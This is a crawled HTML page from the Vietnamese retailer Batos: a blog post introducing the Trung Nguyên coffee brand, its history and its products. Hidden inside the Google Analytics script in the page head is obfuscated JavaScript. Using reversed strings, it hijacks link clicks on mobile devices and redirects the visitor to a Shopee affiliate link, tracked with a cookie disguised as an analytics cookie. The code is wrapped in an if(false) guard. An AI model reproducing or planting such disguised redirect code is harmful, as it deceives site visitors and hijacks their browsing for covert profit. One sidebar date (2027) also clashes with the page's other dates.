

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://batos.vn/blog/gioi-thieu-ve-thuong-hieu-trung-nguyen.html
body_size: 8994
content:
<!DOCTYPE html><html lang="vi-VN"><head xmlns="http://www.w3.org/1999/xhtml" prefix="og:http://ogp.me/ns# fb:http://www.facebook.com/2008/fbml"><meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>Giới thiệu về thương hiệu Trung Nguy&#234;n</title><meta name="description" content="Là một trong những thương hiệu Cà phê nổi tiếng hàng đầu tại Việt Nam. Với  loạicà phê được chế biến từ những hạt cà phê ngon nhất của vùng đất Buôn Ma Thuột." /><link rel="canonical" href="https://batos.vn/blog/gioi-thieu-ve-thuong-hieu-trung-nguyen.html" /><meta name="robots" content="index,follow" /><link rel="shortcut icon" href="/favicon.png" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="Giới thiệu về thương hiệu Trung Nguyên" /><meta property="og:description" content="Là một trong những thương hiệu Cà phê nổi tiếng hàng đầu tại Việt Nam. Với  loạicà phê được chế biến từ những hạt cà phê ngon nhất của vùng đất Buôn Ma Thuột." /><meta property="og:url" content="https://batos.vn/blog/gioi-thieu-ve-thuong-hieu-trung-nguyen.html" /><meta property="og:site_name" content="Giới thiệu về thương hiệu Trung Nguyên" /><meta property="og:image" content="https://batos.vn/images/articles/2023/07/05/logo-tren-ly-cafe-trung-nguyen-5-1744-987.jpg" /><link href="/Content/css?v=VxtWqa_8_J8X8tBaa4UP2JdwZ0dwuaeVhT6ThDclAG01" rel="stylesheet" /><script async="async" src="https://www.googletagmanager.com/gtag/js?id=G-ZXH441J7WM"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());if(false){const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("DLQxjU7lU9/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();}
gtag('config','G-5LP76HV560');</script></head><body><section class="header-top"><div class="container py-lg-3 py-2"><ul><li><a href="/"><img src="/Content/images/logo.png" alt="logo" class="img-logo" /></a></li><li class="product-lists"><a href="/san-pham"><div class="product-category-head"><i class="far fa-bars"></i><div class="font-small ml-3">Danh mục <br /> Sản phẩm <i class="fas fa-caret-down ml-1"></i></div></div></a><ul><li><a href="/thuong-hieu"><i class="fas fa-caret-right mr-1"></i> Thương hiệu sản phẩm</a></li><li><a href="/hang-tieu-dung"> <i class="fas fa-caret-right mr-1"></i> <span>H&#224;ng Ti&#234;u D&#249;ng</span> </a><ul class="ul-child-procat"><li><a href="/do-uong"> <i class="fas fa-caret-right mr-1"></i> Đồ Uống </a></li><li><a href="/sua-cac-loai"> <i class="fas fa-caret-right mr-1"></i> Sữa C&#225;c Loại </a></li><li><a href="/banh-keo-do-an-vat"> <i class="fas fa-caret-right mr-1"></i> B&#225;nh Kẹo &amp; Đồ Ăn Vặt </a></li><li><a href="/nuoc-cham-gia-vi"> <i class="fas fa-caret-right mr-1"></i> Nước Chấm &amp; Gia Vị </a></li><li><a href="/cham-soc-rang-mieng"> <i class="fas fa-caret-right mr-1"></i> Chăm S&#243;c Răng Miệng </a></li><li><a href="/cham-soc-da"> <i class="fas fa-caret-right mr-1"></i> Chăm S&#243;c Da </a></li><li><a href="/cham-soc-ca-nhan-khac"> <i class="fas fa-caret-right mr-1"></i> Chăm S&#243;c C&#225; Nh&#226;n Kh&#225;c </a></li><li><a href="/khan-giay-khan-uot"> <i class="fas fa-caret-right mr-1"></i> Khăn Giấy &amp; Khăn Ướt </a></li><li><a href="/giay-ve-sinh"> <i class="fas fa-caret-right mr-1"></i> Giấy Vệ Sinh </a></li><li><a href="/pin"> <i class="fas fa-caret-right mr-1"></i> Pin </a></li><li><a href="/giat-giu-cham-soc-nha-cua"> <i class="fas fa-caret-right mr-1"></i> Vệ Sinh &amp; Chăm S&#243;c Nh&#224; Cửa </a></li></ul></li><li><a href="/van-phong-pham"> <i class="fas fa-caret-right mr-1"></i> <span>Văn Ph&#242;ng Phẩm</span> </a><ul class="ul-child-procat"><li><a href="/but-bi-but-gel-but-chi"> <i class="fas fa-caret-right mr-1"></i> B&#250;t Bi, B&#250;t Gel, B&#250;t Ch&#236; </a></li><li><a href="/but-long-highlight-but-xoa"> <i class="fas fa-caret-right mr-1"></i> B&#250;t L&#244;ng, Highlight, B&#250;t Xo&#225; </a></li><li><a href="/dao-keo-got-chi"> <i class="fas fa-caret-right mr-1"></i> Dao, K&#233;o, Gọt Ch&#236;, Đục Lỗ </a></li><li><a href="/dap-ghim-dinh-ghim"> <i class="fas fa-caret-right mr-1"></i> Dập Ghim, Đinh Ghim </a></li><li><a href="/file-bia-ho-so"> <i class="fas fa-caret-right mr-1"></i> File - B&#236;a Hồ Sơ </a></li><li><a href="/gia-ke-khay-dung-but-tai-lieu"> <i class="fas fa-caret-right mr-1"></i> Gi&#225; Kệ, Khay Đựng B&#250;t, T&#224;i Liệu </a></li><li><a href="/giay-in-photocopy"> <i class="fas fa-caret-right mr-1"></i> Giấy In/ Photocopy </a></li><li><a href="/may-in-nhan-bang-muc"> <i class="fas fa-caret-right mr-1"></i> M&#225;y In Nh&#227;n, Băng Mực </a></li><li><a href="/dung-cu-van-phong-khac"> <i class="fas fa-caret-right mr-1"></i> Dụng Cụ Văn Ph&#242;ng Kh&#225;c </a></li></ul></li></ul></li><li class="search-form-top"><form id="productSearch" action="/tim-kiem" method="get"><div class="input-group"><input type="text" name="keywords" class="form-control" placeholder="Tìm sản phẩm, danh mục hay thương hiệu mong muốn..." /><div class="input-group-append"><button type="submit" class="btn btn-search"> <i class="fal fa-search mr-2"></i> <span>Tìm Kiếm</span> </button></div></div></form></li><li class="location-user"><a href="#" data-toggle="modal" data-target="#location-modal"> <i class="fal fa-map-marker-alt"></i> To&#224;n quốc </a></li><li class="d-none d-lg-block"><div class="user-menu"><i class="far fa-user-circle user-icon"></i><div class="operate"><div class="sign-in"><a href="/account/dang-nhap">Đăng ký / Đăng nhập</a></div></div></div></li><li><div class="icon-menu-mobile"><i class="fal fa-bars"></i></div><div class="shopping mt-lg-0 mt-2"><a href="/gio-hang/thong-tin"><div class="shopping-cart ml-lg-3"><i class="fal fa-shopping-cart"></i> <span class="count">0</span></div></a></div></li></ul></div></section><div class="bg-breadcrumb"><div class="container"><ol class="breadcrumb mb-0"><li class="breadcrumb-item"><a href="/">Trang chủ</a></li><li class="breadcrumb-item"><a href="/blog/doi-tac-chien-luoc">Đối t&#225;c chiến lược</a></li><li class="breadcrumb-item active" aria-current="page">Giới thiệu về thương hiệu Trung Nguy&#234;n</li></ol></div></div><div class="container py-lg-4 py-3"><div class="row"><div class="col-lg-9 order-lg-1"><div class="box-border bg-white shadow content-detail p-lg-4 p-3"><h1 class="subject">Giới thiệu về thương hiệu Trung Nguy&#234;n</h1><div class="small"><i class="fal fa-calendar-alt mr-1"></i> 18/04/2023 | <i class="fal fa-eye mr-1"></i> 28758</div><div class="sapo-detail">L&#224; một trong những thương hiệu C&#224; ph&#234; nổi tiếng h&#224;ng đầu tại Việt Nam. Với loạic&#224; ph&#234; được chế biến từ những hạt c&#224; ph&#234; ngon nhất của v&#249;ng đất Bu&#244;n Ma Thuột.</div><div class="content-detail"><h2><strong>C&acirc;u chuyện thương hiệu Trung Nguy&ecirc;n&nbsp;</strong></h2><p style="text-align:justify"><a href="https://batos.vn/thuong-hieu/trung-nguyen"><strong>C&agrave; ph&ecirc; Trung Nguy&ecirc;n</strong></a> l&agrave; một trong những thương hiệu&nbsp;nổi tiếng h&agrave;ng đầu tại Việt Nam. Ra đời năm 1996, <a href="https://batos.vn/thuong-hieu/trung-nguyen"><strong>Trung Nguy&ecirc;n</strong></a> đ&atilde; đưa&nbsp;những hạt c&agrave; ph&ecirc; Robusta ngon nhất thế giới, đưa tới h&agrave;ng triệu cốc c&agrave; ph&ecirc; thơm ngon mỗi ng&agrave;y cho người d&ugrave;ng.&nbsp;</p><p style="text-align:center"><img alt="Giới thiệu về thương hiệu Trung Nguyên" height="274" src="/images/upload/images/trungnguyen-products.jpg" width="750" /></p><p style="text-align:justify">Sử dụng những c&ocirc;ng nghệ hiện đại h&agrave;ng đầu thế giới c&ugrave;ng b&iacute; quyết ri&ecirc;ng kh&ocirc;ng thể sao ch&eacute;p.<strong> <a href="https://batos.vn/thuong-hieu/trung-nguyen">C&agrave; Ph&ecirc; Trung Nguy&ecirc;n</a></strong> đ&atilde;&nbsp;đ&aacute;p ứng được mọi khẩu vị đa dạng của người s&agrave;nh c&agrave; ph&ecirc;. Hiện nay <a href="https://batos.vn/thuong-hieu/trung-nguyen"><strong>Trung Nguy&ecirc;n</strong></a> đ&atilde; v&agrave;&nbsp;đang c&oacute; mặt tại hơn 60 quốc gia tr&ecirc;n thế giới như:&nbsp;Mỹ, Canada, Nga, Anh, Đức, Nhật Bản, Trung Quốc, Asean,...&nbsp;v&agrave; được hưởng ứng bởi người ti&ecirc;u d&ugrave;ng.</p><p><strong>Những cột mốc đ&aacute;ng nhớ của Trung Nguy&ecirc;n:</strong></p><ul><li>Năm 2012, Trung Nguy&ecirc;n được b&igrave;nh chọn l&agrave; thương hiệu c&agrave; ph&ecirc; được người ti&ecirc;u d&ugrave;ng Việt Nam y&ecirc;u th&iacute;ch nhất.</li><li>Năm 2016, tập đo&agrave;n ra mắt kh&ocirc;ng gian Trung Nguy&ecirc;n Legend Caf&eacute; &ndash; trở th&agrave;nh chuỗi qu&aacute;n c&agrave; ph&ecirc; lớn nhất Đ&ocirc;ng Nam &Aacute;.</li><li>Tới năm 2018, hai tuyệt phẩm Trung Nguy&ecirc;n Legend v&agrave; Trung Nguy&ecirc;n Legend Capsule được đưa ra thị trường v&agrave; chiếm trọn sự tin cậy của người ti&ecirc;u d&ugrave;ng cho đến nay.</li></ul><p><strong>C&aacute;c sản phẩm <a href="https://batos.vn/thuong-hieu/trung-nguyen">C&agrave; ph&ecirc; m&agrave; Trung Nguy&ecirc;n</a> đang ph&acirc;n phối bao gồm:</strong> C&agrave; ph&ecirc; sữa h&ograve;a tan, c&agrave; ph&ecirc; rang, c&agrave; ph&ecirc; s&aacute;ng tạo,&nbsp;C&agrave; ph&ecirc; chồn Legendee,&nbsp;C&agrave; ph&ecirc; chồn Weasel,....</p><p>►&nbsp;Xem th&ecirc;m c&aacute;c sản phẩm Trung Nguy&ecirc;n do BATOS&nbsp;ph&acirc;n phối tại:&nbsp;<a href="https://batos.vn/thuong-hieu/trung-nguyen"><span style="color:#2980b9">https://batos.vn/thuong-hieu/trung-nguyen</span></a></p><p>-------------------------------------</p><p><strong>Văn ph&ograve;ng đại diện Trung Nguy&ecirc;n tại Việt Nam</strong></p><ul><li>Website:&nbsp;<a href="https://trungnguyenlegend.com/"><span style="color:#2980b9">https://trungnguyenlegend.com/</span></a></li><li>Facebook:&nbsp;<a href="https://facebook.com/trungnguyenlegend"><span style="color:#2980b9">https://facebook.com/trungnguyenlegend</span></a></li><li>Youtube:&nbsp;<a href="https://youtube.com/c/trungnguyen"><span style="color:#2980b9">https://youtube.com/c/trungnguyen</span></a></li><li>Instagram:&nbsp;<a href="https://instagram.com/trungnguyenlegend"><span style="color:#2980b9">https://instagram.com/trungnguyenlegend</span></a></li><li>TikTok:&nbsp;<a href="https://tiktok.com/@trungnguyenlegend"><span style="color:#2980b9">https://tiktok.com/@trungnguyenlegend</span></a></li></ul></div><hr /><ul class="ul-reset share mt-3 mt-lg-4"><li>Chia sẻ:</li><li><button onclick="window.open('https://www.facebook.com/sharer.php?u='+encodeURIComponent(location.href)+'&amp;t='+encodeURIComponent(document.title));return false"><i class="fab fa-facebook-f"></i></button></li><li><button class="twitter" onclick="window.open('https://twitter.com/intent/tweet?url='+encodeURIComponent(location.href)+'&amp;text='+encodeURIComponent(document.title));return false"><i class="fab fa-twitter"></i></button></li><li><button class="instagram" onclick="window.open('https://www.instagram.com/?url='+encodeURIComponent(location.href)+'&amp;t='+encodeURIComponent(document.title));return false"> <i class="fab fa-instagram"></i></button></li><li><button class="linkedin" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url='+encodeURIComponent(location.href)+'&amp;t='+encodeURIComponent(document.title));return false"><i class="fab fa-linkedin-in"></i></button></li></ul><hr /><div class="fb-comments" data-href="https://batos.vn/blog/gioi-thieu-ve-thuong-hieu-trung-nguyen.html" data-numposts="10" data-width="100%"></div></div><div class="relative-post my-lg-4 my-3"><div class="title-category"><span>Bài viết liên quan</span></div><div class="row gutters-10 mt-4"><div class="col-lg-4 col-md-4 col-6 mb-lg-4 mb-3"><div class="news-item"><a href="/blog/gioi-thieu-ve-thuong-hieu-linc.html"> <img data-src="/images/articles/2022/12/07/tai-xuong-960.jpeg" alt="Giới thiệu về thương hiệu LINC" class="lazyload" title="Giới thiệu về thương hiệu LINC" /> </a><div class="body"><div class="name truncate-h"><a href="/blog/gioi-thieu-ve-thuong-hieu-linc.html">Giới thiệu về thương hiệu LINC</a></div><div class="news-cat my-2">Đối t&#225;c chiến lược</div><div class="content truncate-h">Nh&#224; sản xuất b&#250;t viết dẫn đầu về thiết kế v&#224; chất lượng tại Ấn Độ với c&#225;c d&#242;ng b&#250;t bi, b&#250;t gel, b&#250;t ch&#236; được xuất khẩu tới hơn 50 quốc gia.</div><div class="mt-lg-3 mt-2"><a href="/blog/gioi-thieu-ve-thuong-hieu-linc.html" class="btn-view">Xem thêm</a></div></div></div></div><div class="col-lg-4 col-md-4 col-6 mb-lg-4 mb-3"><div class="news-item"><a href="/blog/gioi-thieu-ve-thuong-hieu-king-jim.html"> <img data-src="/images/articles/2022/12/07/king-jim-678-729.png" alt="Giới thiệu về thương hiệu King Jim" class="lazyload" title="Giới thiệu về thương hiệu King Jim" /> </a><div class="body"><div class="name truncate-h"><a href="/blog/gioi-thieu-ve-thuong-hieu-king-jim.html">Giới thiệu về thương hiệu King Jim</a></div><div class="news-cat my-2">Đối t&#225;c chiến lược</div><div class="content truncate-h">Thuơng hiệu Nhật Bản với hơn 90 năm kinh nghiệm thiết kế v&#224; sản xuất đồ d&#249;ng văn ph&#242;ng, nổi bật với c&#225;c d&#242;ng sản phẩm file/ b&#236;a hồ sơ v&#224; m&#225;y in - băng nh&#227;n Tepra.</div><div class="mt-lg-3 mt-2"><a href="/blog/gioi-thieu-ve-thuong-hieu-king-jim.html" class="btn-view">Xem thêm</a></div></div></div></div><div class="col-lg-4 col-md-4 col-6 mb-lg-4 mb-3"><div class="news-item"><a href="/blog/gioi-thieu-ve-thuong-hieu-haby.html"> <img data-src="/images/articles/2025/10/20/1707818995zzzqnyqmlpcxjifpqhgp-676.png" alt="Giới thiệu về thương hiệu Haby" class="lazyload" title="Giới thiệu về thương hiệu Haby" /> </a><div class="body"><div class="name truncate-h"><a href="/blog/gioi-thieu-ve-thuong-hieu-haby.html">Giới thiệu về thương hiệu Haby</a></div><div class="news-cat my-2">Đối t&#225;c chiến lược</div><div class="content truncate-h">Th&#225;i Lan kh&#244;ng chỉ nổi tiếng với những lo&#224;i hoa nhiệt đới rực rỡ m&#224; c&#242;n l&#224; c&#225;i n&#244;i của c&#244;ng nghệ chăm s&#243;c gia đ&#236;nh ti&#234;n tiến. Thương hiệu Haby, ra đời đ&#227; g&#243;i gọn tinh hoa v&#224;o từng sản phẩm, mang đến trải nghiệm giặt giũ chuẩn mực quốc tế.</div><div class="mt-lg-3 mt-2"><a href="/blog/gioi-thieu-ve-thuong-hieu-haby.html" class="btn-view">Xem thêm</a></div></div></div></div><div class="col-lg-4 col-md-4 col-6 mb-lg-4 mb-3"><div class="news-item"><a href="/blog/gioi-thieu-doi-tac-batos-stationery.html"> <img data-src="/images/articles/2025/06/17/batos-stationery-438-847.png" alt="Giới thiệu đối tác Batos Stationery" class="lazyload" title="Giới thiệu đối tác Batos Stationery" /> </a><div class="body"><div class="name truncate-h"><a href="/blog/gioi-thieu-doi-tac-batos-stationery.html">Giới thiệu đối t&#225;c Batos Stationery</a></div><div class="news-cat my-2">Đối t&#225;c chiến lược</div><div class="content truncate-h">Batos Stationery l&#224; một thương hiệu chuy&#234;n cung cấp văn ph&#242;ng phẩm, nổi bật với c&#225;c sản phẩm như hồ kh&#244; d&#225;n giấy v&#224; giấy note</div><div class="mt-lg-3 mt-2"><a href="/blog/gioi-thieu-doi-tac-batos-stationery.html" class="btn-view">Xem thêm</a></div></div></div></div><div class="col-lg-4 col-md-4 col-6 mb-lg-4 mb-3"><div class="news-item"><a href="/blog/max.html"> <img data-src="/images/articles/2022/12/07/max-306-776.png" alt="Giới thiệu về thương hiệu MAX" class="lazyload" title="Giới thiệu về thương hiệu MAX" /> </a><div class="body"><div class="name truncate-h"><a href="/blog/max.html">Giới thiệu về thương hiệu MAX</a></div><div class="news-cat my-2">Đối t&#225;c chiến lược</div><div class="content truncate-h">Nh&#224; sản xuất h&#224;ng đầu về c&#225;c sản phẩm văn ph&#242;ng v&#224; dụng cụ c&#244;ng nghiệp cao cấp được to&#224;n thế giới c&#244;ng nhận. Một trong những thương hiệu bấm kim v&#224; kim chiếm thị phần cao nhất Nhật Bản.</div><div class="mt-lg-3 mt-2"><a href="/blog/max.html" class="btn-view">Xem thêm</a></div></div></div></div><div class="col-lg-4 col-md-4 col-6 mb-lg-4 mb-3"><div class="news-item"><a href="/blog/gioi-thieu-ve-thuong-hieu-app.html"> <img data-src="/images/articles/2023/04/19/asia-pulp-and-paper-loker-180828-88.jpg" alt="Giới thiệu về thương hiệu APP" class="lazyload" title="Giới thiệu về thương hiệu APP" /> </a><div class="body"><div class="name truncate-h"><a href="/blog/gioi-thieu-ve-thuong-hieu-app.html">Giới thiệu về thương hiệu APP</a></div><div class="news-cat my-2">Đối t&#225;c chiến lược</div><div class="content truncate-h">L&#224; một trong những nh&#224; sản xuất giấy in, giấy văn ph&#242;ng lớn nhất Thế Giới nổi tiếng với c&#225;c nh&#227;n hiệu IK Plus, Paperline, Natural, ePaper,...</div><div class="mt-lg-3 mt-2"><a href="/blog/gioi-thieu-ve-thuong-hieu-app.html" class="btn-view">Xem thêm</a></div></div></div></div></div></div></div><div class="col-lg-3 order-lg-0"><div class="box-border mt-lg-0 mt-3"><form action="/tim-bai-viet" method="get" class="input-group mb-3"><input type="text" required="required" name="keyword" class="form-control" maxlength="50" placeholder="Từ khóa tìm kiếm" /> <button type="submit" class="btn btn-primary"><i class="fal fa-search"></i></button></form><div class="title-category rounded-0">Danh mục bài viết</div><ul class="ul-block ul-catalog my-3"><li><a href="/blog/doi-tac-chien-luoc"> <i class="fas fa-caret-right ml-1"></i> Đối t&#225;c chiến lược</a></li><li><a href="/blog/tin-tuc-tuyen-dung"> <i class="fas fa-caret-right ml-1"></i> Tin tức &amp; Tuyển dụng</a><ul><li><a href="/blog/tin-tuc">Tin tức</a></li><li><a href="/blog/tuyen-dung">Tuyển dụng</a></li></ul></li><li><a href="/blog/ho-tro-khach-hang"> <i class="fas fa-caret-right ml-1"></i> Hỗ trợ kh&#225;ch h&#224;ng</a><ul><li><a href="/blog/huong-dan-dat-hang">Hướng dẫn đặt h&#224;ng</a></li><li><a href="/blog/phuong-thuc-van-chuyen">Phương thức vận chuyển</a></li><li><a href="/blog/chinh-sach-doi-tra">Ch&#237;nh s&#225;ch đổi trả</a></li><li><a href="/blog/ban-hang-cung-batos">B&#225;n h&#224;ng c&#249;ng Batos</a></li></ul></li></ul><div class="title-category rounded-0 mt-3">Bài viết gần đây</div><div class="media media-recently"><a href="/blog/gioi-thieu-ve-thuong-hieu-linc.html"> <img src="/images/articles/2022/12/07/tai-xuong-960.jpeg" class="img-recently img-fluid mr-2 pt-1" alt="Giới thiệu về thương hiệu LINC" /> </a><div class="media-body content"><a href="/blog/gioi-thieu-ve-thuong-hieu-linc.html" class="truncate-h pt-2"> Giới thiệu về thương hiệu LINC </a><div class="pt-2 pb-2"><i class="fas fa-calendar-alt mr-1"></i> 07/07/2027</div></div></div><div class="media media-recently"><a href="/blog/4-buoc-cham-soc-da-rang-ro-de-tu-tin-du-xuan-cung-cac-san-pham-nivea.html"> <img src="/images/articles/2026/01/23/481254729-683295504025753-9207622930775093536-n-250.jpg" class="img-recently img-fluid mr-2 pt-1" alt="4 bước chăm sóc da rạng rỡ để tự tin du xuân cùng các sản phẩm Nivea" /> </a><div class="media-body content"><a href="/blog/4-buoc-cham-soc-da-rang-ro-de-tu-tin-du-xuan-cung-cac-san-pham-nivea.html" class="truncate-h pt-2"> 4 bước chăm s&#243;c da rạng rỡ để tự tin du xu&#226;n c&#249;ng c&#225;c sản phẩm Nivea </a><div class="pt-2 pb-2"><i class="fas fa-calendar-alt mr-1"></i> 23/01/2026</div></div></div><div class="media media-recently"><a href="/blog/top-3-mui-huong-nuoc-xa-haby-duoc-yeu-thich-nhat-cho-mua-du-xuan-2026.html"> <img src="/images/articles/2026/01/23/z7055907488597-13eb9705f6557d0aac3b591ab64779ca-481.jpg" class="img-recently img-fluid mr-2 pt-1" alt="Top 3 mùi hương nước xả Haby được yêu thích nhất cho mùa du xuân 2026" /> </a><div class="media-body content"><a href="/blog/top-3-mui-huong-nuoc-xa-haby-duoc-yeu-thich-nhat-cho-mua-du-xuan-2026.html" class="truncate-h pt-2"> Top 3 m&#249;i hương nước xả Haby được y&#234;u th&#237;ch nhất cho m&#249;a du xu&#226;n 2026 </a><div class="pt-2 pb-2"><i class="fas fa-calendar-alt mr-1"></i> 22/01/2026</div></div></div><div class="media media-recently"><a href="/blog/huong-dan-chon-giay-in-photocopy-chat-luong-cao-khong-lo-ket-may.html"> <img src="/images/articles/2026/01/22/484270115-968565515413888-830237489257078613-n-549.jpg" class="img-recently img-fluid mr-2 pt-1" alt="Hướng dẫn chọn giấy in photocopy chất lượng cao, không lo kẹt máy" /> </a><div class="media-body content"><a href="/blog/huong-dan-chon-giay-in-photocopy-chat-luong-cao-khong-lo-ket-may.html" class="truncate-h pt-2"> Hướng dẫn chọn giấy in photocopy chất lượng cao, kh&#244;ng lo kẹt m&#225;y </a><div class="pt-2 pb-2"><i class="fas fa-calendar-alt mr-1"></i> 21/01/2026</div></div></div></div></div></div></div><section class="subcribe"><div class="container"><div class="row"><div class="col-lg-6 offset-lg-3"><div class="name">ĐĂNG KÝ NHẬN BẢN TIN</div><form id="subscribeForm"><input name="__RequestVerificationToken" type="hidden" value="5yYD0xwcKlGuvbqBLQKEGIF-4SYTJhK-CUFgowxZ7cvKfgCrC6KWRQE7uSHpAl-zGdvSLGqbz-zbEHEqmJXptTyGstHmk3lms-09d-Swjnk1" /> <input class="form-control" type="email" required="required" maxlength="50" name="Email" placeholder="Nhập địa chỉ email của bạn" /><div class="input-group-append"><button type="submit" class="btn btn-submit">ĐĂNG KÝ</button></div></form></div></div></div></section><footer class="pt-lg-5 pt-4"><div class="container"><div class="row"><div class="col-lg-4 col-12 pb-3"><div class="content-detail"><p><span style="line-height:1"><span style="font-size:16px"><strong><span style="color:#000000">C&Ocirc;NG TY CỔ PHẦN CHUY&Ecirc;N B&Aacute;N BU&Ocirc;N BATOS</span></strong></span><span style="color:#000000"></span></span></p><p><span style="line-height:1"><span style="color:#000000">Trụ sở: Số 37 L&ocirc; A1 KĐT Đại Kim Định C&ocirc;ng, Phường Định C&ocirc;ng,&nbsp;H&agrave; Nội.</span></span><span style="line-height:1"><span style="color:#000000"></span></span></p><p><span style="line-height:1"><span style="color:#000000">Số điện thoại: +84 (24)3685 8811- 3565 8181</span><span style="color:#000000"></span></span></p><p><span style="line-height:1"><span style="color:#000000">Email: lienhe@batos.vn</span><span style="color:#000000"></span></span></p><p><span style="line-height:1"><span style="color:#000000">M&atilde; số thuế: 0102806631</span></span></p></div></div><div class="col-lg-3 col-6 pb-3 pl-lg-5"><div class="title-ft">HỖ TRỢ KHÁCH HÀNG</div><ul class="ul-block"><li><ul class="ul-block"><li><a href="/blog/huong-dan-dat-hang"> Hướng dẫn đặt h&#224;ng </a></li><li><a href="/blog/phuong-thuc-van-chuyen"> Phương thức vận chuyển </a></li><li><a href="/blog/chinh-sach-doi-tra"> Ch&#237;nh s&#225;ch đổi trả </a></li><li><a href="/blog/ban-hang-cung-batos"> B&#225;n h&#224;ng c&#249;ng Batos </a></li></ul></li></ul></div><div class="col-lg-2 col-6 pb-3"><div class="title-ft">VỀ BATOS</div><ul class="ul-block"><li><a href="/gioi-thieu">Giới thiệu</a></li><li><a href="/blog/doi-tac-chien-luoc">Đối t&#225;c chiến lược</a></li><li><a href="/blog/tin-tuc-tuyen-dung">Tin tức &amp; Tuyển dụng</a></li><li><a href="/lien-he">Liên hệ</a></li><li><a target="_blank" href="/images/configs/2023/06/26/catalogue-batos-online-da-nen-da-nen-669.pdf">Catalogue</a></li></ul></div><div class="col-lg-3 pl-lg-5 pb-3"><div class="title-ft">MẠNG XÃ HỘI</div><ul class="ul-reset social"><li><a href="https://www.tiktok.com/@batosvn" rel="nofollow" target="_blank"><img src="/Content/images/svg-footer/tiktok.svg" alt="Tiktok" /></a></li><li><a href="https://www.facebook.com/batosvn/" rel="nofollow" target="_blank"><img src="/Content/images/svg-footer/facebook.svg" alt="Facebook" /></a></li><li><a href="0839238181" rel="nofollow" target="_blank"><img src="/Content/images/svg-footer/zalo.svg" alt="Zalo" /></a></li><li><a href="https://www.youtube.com/channel/UC_s7OuUnQ1-cVMRXLOtGl7g" rel="nofollow" target="_blank"><img src="/Content/images/svg-footer/youtube.svg" alt="Youtube" /></a></li></ul><div class="title-ft mt-4 pb-1">LIÊN KẾT SÀN TMĐT</div><ul class="ul-reset another-website"><li><a href="https://shopee.vn/batosvn" target="_blank" rel="nofollow"><img src="/Content/images/svg-footer/shopee.svg" class="img-fluid" alt="Shoppe" /></a></li><li><a target="_blank" rel="nofollow"><img src="/Content/images/svg-footer/lazada.svg" class="img-fluid" alt="Lazada" /></a></li><li><a target="_blank" rel="nofollow"><img src="/Content/images/svg-footer/tiki.svg" class="img-fluid" alt="Tiki" /></a></li></ul></div></div></div></footer><div class="copyright border-top"><div class="container"><div class="row align-items-center"><div class="col-lg-9">Copyright by BATOS.VN 2021. Designed by Vicogroup.vn</div><div class="col-lg-3 text-right"><a href="http://online.gov.vn/Home/WebDetails/35942" target="_blank" rel="nofollow noindex"><img src="/Content/images/svg-footer/bocongthuong.png" alt="Bộ Công Thương" /></a></div></div></div></div><a href="zalo://conversation?phone=0839238181" class="chat-zalo" target="_blank" rel="noindex nofollow noopener" aria-label="Chat Zalo"> <img src="/Content/Images/svg-footer/zalo.svg" width="38" height="38" class="img-fluid" alt="Chat Zalo" /> </a> <a href="tel:+84839238181" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left:0;bottom:0"><div class="suntory-alo-ph-circle"></div><div class="suntory-alo-ph-circle-fill"></div><div class="suntory-alo-ph-img-circle"><i class="fal fa-phone-alt"></i></div><div class="tel"><p class="fone">+84839238181</p></div></a><div class="mobile-footer"><div class="item"><a href="tel:+84839238181"><i class="fal fa-phone-alt"></i><br /> +84839238181</a></div><div class="item"><i class="fal fa-user"></i><br /> <a href="/account/dang-ky">Đăng ký</a> / <a href="/account/dang-nhap">Đăng nhập</a></div><div class="item"><a href="#" rel="nofollow, noindex"><i class="fal fa-search"></i><br /> Tìm kiếm</a></div></div><div class="modal fade" id="location-modal" data-backdrop="static" data-keyboard="false" tabindex="-1" aria-labelledby="location modal" aria-hidden="true"><div class="modal-dialog modal-dialog-centered"><div class="modal-content"><div class="modal-header"><div class="modal-title">VUI LÒNG CHỌN KHU VỰC MUA SẮM CỦA BẠN</div></div><div class="modal-body"><select class="form-control" data-val="true" data-val-number="The field CityId must be a number." id="CityId" name="CityId" onchange="chooseLocation(this.value,this.options[this.selectedIndex].text)"><option value="">Chọn khu vực của bạn</option><option value="727">H&#224; Nội</option><option value="728">Hồ Ch&#237; Minh</option><option value="730">Đ&#224; Nẵng</option><option value="731">Hải Ph&#242;ng</option><option value="741">B&#236;nh Dương</option><option value="742">Đồng Nai</option><option value="743">H&#224; Nam</option><option value="746">H&#242;a B&#236;nh</option><option value="747">Vĩnh Ph&#250;c</option><option value="748">Ninh B&#236;nh</option><option value="749">Thanh H&#243;a</option><option value="752">Bắc Giang</option><option value="753">Bắc Kạn</option><option value="754">Bắc Ninh</option><option value="755">Cao Bằng</option><option value="756">Điện Bi&#234;n</option><option value="757">H&#224; Giang</option><option value="759">Lai Ch&#226;u</option><option value="760">Lạng Sơn</option><option value="761">Lao Cai</option><option value="762">Nam Định</option><option value="763">Ph&#250; Thọ</option><option value="764">Sơn La</option><option value="765">Th&#225;i B&#236;nh</option><option value="766">Th&#225;i Nguy&#234;n</option><option value="767">Tuy&#234;n Quang</option><option value="768">Y&#234;n B&#225;i</option><option value="769">Thừa T. Huế</option><option 